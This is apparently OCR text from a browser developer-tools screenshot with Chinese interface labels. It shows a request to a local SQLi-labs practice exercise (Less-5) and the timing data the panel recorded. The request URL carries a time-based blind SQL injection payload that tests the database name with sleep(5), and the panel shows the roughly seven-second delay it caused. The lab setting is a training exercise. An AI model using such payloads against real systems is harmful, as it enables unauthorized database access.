 127.0.0.1/sqli-labs-master/Less-5/?id=1' and if(database()="security",sleep(5),1) --+
Welcome Dhakkan
SQLI DUMB SERIES-5
{} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用
文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
/sqli-labs-master/Less-5/?id=1' and if(database()="security",sleep(5),1) --+ document html 961 字节 720 字节
入队于: 0 毫秒 开始于: 0 毫秒 下载于: 7.02 秒
favicon.ico FaviconLoader.jsm:165 (img) html 已缓存 209 字节
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒